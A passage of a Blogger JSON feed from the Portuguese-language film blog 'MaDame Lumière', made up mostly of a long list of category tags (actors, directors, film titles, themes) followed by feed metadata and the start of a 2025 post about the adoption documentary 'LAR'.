Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/ado%C3%A7%C3%A3o?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/ado%C3%A7%C3%A3o"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-108710627221858390"},"published":{"$t":"2025-11-13T14:14:00.000-03:00"},"updated":{"$t":"2025-11-13T14:14:15.027-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"documentários"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LGBTQI+"}],"title":{"type":"text","$t":"LAR (2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 